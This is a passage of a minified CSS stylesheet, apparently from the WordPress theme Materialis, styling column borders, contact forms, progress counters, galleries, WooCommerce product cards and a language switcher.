div.col-md-4:nth-of-type(3n){border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-4:last-of-type{border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-6{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:1024px) and (min-width:768px){.cols-border-between div.col-md-6{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-border-between div.col-md-6:nth-of-type(2n){border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-6:last-of-type{border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-12{border-right-width:1px;border-right-style:solid;border-right-color:#228ae6}}@media (min-width:1024px) and (min-width:768px){.cols-border-between div.col-md-12{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-border-between div.col-md-12:nth-of-type(1n){border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-12:last-of-type{border-right:transparent}}@media (min-width:1024px){.cols-border-between div.col-md-12{border-right:none;border-bottom:1px solid #228ae6}}@media (min-width:1024px){.cols-separator-between div.col-md-1{position:relative}}@media (min-width:1024px) and (min-width:768px){.cols-separator-between div.col-md-1{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-separator-between div.col-md-1:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:1024px){.cols-separator-between div.col-md-1:nth-of-type(12n):after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-1:last-of-type:after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-2{position:relative}}@media (min-width:1024px) and (min-width:768px){.cols-separator-between div.col-md-2{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-separator-between div.col-md-2:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:1024px){.cols-separator-between div.col-md-2:nth-of-type(6n):after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-2:last-of-type:after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-3{position:relative}}@media (min-width:1024px) and (min-width:768px){.cols-separator-between div.col-md-3{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-separator-between div.col-md-3:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:1024px){.cols-separator-between div.col-md-3:nth-of-type(4n):after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-3:last-of-type:after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-4{position:relative}}@media (min-width:1024px) and (min-width:768px){.cols-separator-between div.col-md-4{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-separator-between div.col-md-4:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:1024px){.cols-separator-between div.col-md-4:nth-of-type(3n):after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-4:last-of-type:after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-6{position:relative}}@media (min-width:1024px) and (min-width:768px){.cols-separator-between div.col-md-6{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-separator-between div.col-md-6:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:1024px){.cols-separator-between div.col-md-6:nth-of-type(2n):after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-6:last-of-type:after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-12{position:relative}}@media (min-width:1024px) and (min-width:768px){.cols-separator-between div.col-md-12{padding-left:40px;padding-right:40px}}@media (min-width:1024px){.cols-separator-between div.col-md-12:after{background:#228ae6;content:"";display:block;height:90%;position:absolute;right:0;top:5%;width:1px;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-name:per-column-not-rendering;animation-name:per-column-not-rendering;-webkit-animation-duration:.1s;animation-duration:.1s}}@media (min-width:1024px){.cols-separator-between div.col-md-12:nth-of-type(1n):after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-12:last-of-type:after{background:0 0}}@media (min-width:1024px){.cols-separator-between div.col-md-12:after{display:block!important;background:#228ae6;height:1px;width:100%;top:auto;left:0;bottom:0}}.contact-form-wrapper{text-align:center}.contact-form-wrapper select,.contact-form-wrapper textarea{resize:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.contact-form-wrapper textarea{min-height:180px;height:180px;min-width:100%;max-width:100%;overflow:auto}.contact-form-wrapper .mdc-text-field--focused .wpcf7-form-control-wrap,.contact-form-wrapper .mdc-text-field--invalid .wpcf7-form-control-wrap{display:block;width:100%;white-space:nowrap}.contact-form-wrapper .mdc-text-field--focused .wpcf7-form-control-wrap .wpcf7-not-valid-tip,.contact-form-wrapper .mdc-text-field--invalid .wpcf7-form-control-wrap .wpcf7-not-valid-tip{position:absolute;top:-.5em}.contact-form-wrapper input[type=submit]{height:auto;font-family:Roboto;font-size:.875rem;color:#fff;background-color:#228ae6;border-radius:4px;min-width:7rem;padding:.55rem 20px;font-weight:500;letter-spacing:1px;text-align:center;text-decoration:none;cursor:pointer;display:inline-block;line-height:40px;border:2px solid #228ae6;vertical-align:middle;-webkit-appearance:none;margin-bottom:.875rem;box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12);margin:auto;height:auto;display:block;margin-bottom:0;line-height:1.2rem;text-transform:uppercase}.contact-form-wrapper input[type=submit] i{position:relative;top:1px;margin:0 2px}.contact-form-wrapper input[type=submit]:hover{outline:0;text-decoration:none;color:#fff;background-color:#50a2eb;border-color:#50a2eb}.contact-form-wrapper input[type=submit].disabled,.contact-form-wrapper input[type=submit]:disabled,.contact-form-wrapper input[type=submit]:disabled[disabled]{cursor:default;font-style:normal;color:rgba(255,255,255,.7);background-color:rgba(34,138,230,.7);border-color:rgba(34,138,230,.7);padding:.55rem 20px}.contact-form-wrapper input[type=submit].disabled:hover,.contact-form-wrapper input[type=submit]:disabled:hover,.contact-form-wrapper input[type=submit]:disabled[disabled]:hover{color:#fff}.contact-form-wrapper input[type=submit] .button-icon{font-size:1.5em;margin-right:.25em;vertical-align:middle}@media (min-width:768px){.contact-form-wrapper input[type=submit]{margin-left:auto;margin-right:0}}.contact-form-wrapper form{margin-top:0;margin-bottom:0;display:flex;flex-wrap:wrap}.contact-form-wrapper form[class*=wpcf7-] p{width:100%}.contact-form-wrapper form[class*=wpcf7-] p .mdc-text-field{display:flex}.contact-form-wrapper form[class*=wpcf7-] p:last-of-type{margin-bottom:0}.contact-form-wrapper .wpcf7-response-output[role=alert],.contact-form-wrapper div.wpcf7-validation-errors{background-color:#ff8066;border:none;color:#fff;font-size:.77em;padding:5px 10px;margin:2em 0 1em}.contact-form-wrapper .wpcf7-mail-sent-ok[role=alert]{background-color:#3f464c}.contact-form-wrapper div.wpcf7 .ajax-loader{background-color:rgba(255,255,255,.86);background-position:center;background-repeat:no-repeat;border-radius:100%;display:block;height:32px;margin-left:13px;margin-top:-38px;pointer-events:none;position:absolute;transition:all .4s;width:32px}.contact-form-wrapper span.wpcf7-not-valid-tip{color:#d60808;font-size:14px;font-weight:600;display:block}@media (min-width:768px){.contact-form-wrapper{text-align:left}.contact-form-wrapper.inline-info form[class*=wpcf7-] p .mdc-text-field{display:inline-flex}.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(1),.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(2){display:block;width:50%;max-width:50%}.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(3),.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(4),.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(5){width:100%}.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(3)>div,.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(4)>div,.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(5)>div{width:100%}.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(4){margin-top:40px}.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(1){padding-right:15px}.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(2){padding-left:15px}.contact-form-wrapper.inline-info form[class*=wpcf7-] p:nth-of-type(2):after{clear:both}}.contentswap-effect{position:relative}.contentswap-effect .initial-image img{display:block;margin:0;width:100%;max-width:none}.contentswap-effect .overlay{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;z-index:1}.contentswap-effect .swap-inner{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:0}.contentswap-effect.hover .overlay,.contentswap-effect.visible .overlay,.contentswap-effect:hover .overlay{opacity:.7}.contentswap-effect.hover .swap-inner,.contentswap-effect.visible .swap-inner,.contentswap-effect:hover .swap-inner{opacity:1}.progressline{width:100%;position:relative}.progressbar{width:100%;margin-top:35px;margin-bottom:25px;background-color:#f5f5f5}.progressbar:after,.progressbar:before{content:none}.proggress{height:8px;width:10px;background-color:#3498db}.counterText{position:absolute;left:15px;top:0;margin-top:10px;font-weight:500;color:#54617a}.percentCount{position:absolute;top:0;right:15px;margin-top:10px;font-weight:500;color:#54617a}.circle-counter{position:relative}.circle-counter circle{stroke-dashoffset:0;stroke:transparent;stroke-width:4px}.circle-counter .circle-svg{position:relative;z-index:0;width:100%;border-radius:100%;max-height:none;display:block;-webkit-transform:rotateZ(-90deg);transform:rotateZ(-90deg)}.circle-counter .circle-bar{stroke-dashoffset:301.6px}.circle-counter .circle-content{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;text-align:center}[data-countup]:before{display:block;content:attr(data-max-computed);visibility:hidden;height:0;overflow:hidden}.materialis-google-maps{min-height:400px}iframe.materialis-frame-map{width:100%;height:100%;display:block}.materialis-gallery a,.materialis-gallery dl,.materialis-gallery dt,.materialis-gallery img{margin-bottom:0;display:block;width:100%}.materialis-gallery dt a{display:block;overflow:hidden}.materialis-gallery.captions-enabled dl{position:relative}.materialis-gallery.captions-enabled .gallery-caption{position:relative;z-index:1;width:100%;margin:0;padding:.5rem 1rem;background-color:#2b2d42;color:#fff;font-size:.9rem;box-sizing:border-box;display:block}.pricing-featured{position:relative;z-index:1}.content-section .woocommerce.in-section ul.products{margin-bottom:0}.content-section .woocommerce.in-section ul.products li.product{margin:1rem 0}.content-section .woocommerce.in-section ul.products li.product .ope-woo-card-item>.woocommerce-loop-product__link{width:100%}.content-section .woocommerce.in-section ul.products li.product .ope-woo-card-item .ope-woo-card-content .ope-woo-card-content-categories .woocommerce-loop-product__link{display:none}.content-section .woocommerce.in-section ul.products li.product .ope-woo-card-item .ope-woo-card-footer .button.add_to_cart_button{box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)}.content-section .woocommerce.in-section ul.products li.product .ope-woo-card-item .ope-woo-card-footer .button.add_to_cart_button i.mdi{color:#fff}.content-section .woocommerce.in-section ul.products li.product .contentswap-effect{overflow:hidden}.content-section .woocommerce.in-section ul.products li.product .contentswap-effect .initial-image{transition:all .2s linear}.content-section .woocommerce.in-section ul.products li.product .contentswap-effect .overlay{background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.1) 10%,rgba(0,0,0,.5) 50%,rgba(0,0,0,.9) 100%);opacity:1}.content-section .woocommerce.in-section ul.products li.product .contentswap-effect:hover .initial-image{-webkit-transform:scale(1.1);transform:scale(1.1)}.content-section .woocommerce.in-section ul.products li.product .contentswap-effect:hover .overlay{opacity:.75}.content-section .button.woo-see-all-products{box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12);margin-top:3rem}.content-section a.link{margin-bottom:1rem}.content-section div>img:last-child{margin-bottom:0}.lightbox-video{background-position:center;background-size:cover;min-height:280px}.lightbox-video.lightbox-video-tall{min-height:400px}.overflow-hidden{overflow:hidden}.border-large{border-width:10px;border-style:solid;border-color:#fff}.border-medium{border:5px solid #fff}.inner-shadow{box-shadow:inset 0 0 10px rgba(189,189,189,.4)}.content-placeholder-p{padding:80px 20px;background:rgba(255,255,255,.54);text-align:center;text-transform:uppercase;font-weight:700;font-size:.8em;color:#000!important;max-width:80%;margin:auto}@media (min-width:768px){.overlap-left-large,.overlap-x-large{margin-left:-30%}.overlap-right-large{margin-right:-30%}}[class*=border-color]{border:2px solid}[class*=border-top-color]{border-top-width:2px;border-top-style:solid}.border-color1{border-color:#228ae6}.border-color2{border-color:#fa5252}.border-color3{border-color:#82c91e}.border-color4{border-color:#fab005}.border-color5{border-color:#7950f2}.border-color6{border-color:#e64980}.border-color-black{border-color:#000}.border-color-white{border-color:#fff}.white-text{color:#fff}.dark-text{color:#4a4a4a}.social-icons-group a{opacity:.8;transition:all .15s}.social-icons-group a i{color:#bdbdbd;transition:color .15s}.social-icons-group a:hover{opacity:1}.materialis-language-switcher.after-menu{background-color:#fff;border-radius:4px 0 0 4px;right:0;position:fixed;top:80px;display:inline-block;z-index:10000;list-style:none;margin-left:0;padding:0;box-shadow:0 0 1px 1px rgba(0,0,0,.1);margin-bottom:0}.materialis-language-switcher.after-menu select{display:block;margin:10px 10px;background-position:right 20px bottom 16px;border:none}ul.materialis-language-switcher.after-menu>li{display:none;float:left;padding:14px 8px;font-size:0;line-height:0}ul.materialis-language-switcher.after-menu>li.current-lang{display:block}ul.materialis-language-switcher.after-menu.hover>li,ul.materialis-language-switcher.after-menu:hover>li{display:block}ul.materialis-language-switcher.after-menu span{display:none}[class*=wp-block]{max-width:1232px;margin:40px auto}.wp-block-image{text-align:center}.wp-block-image img{text-align:center}
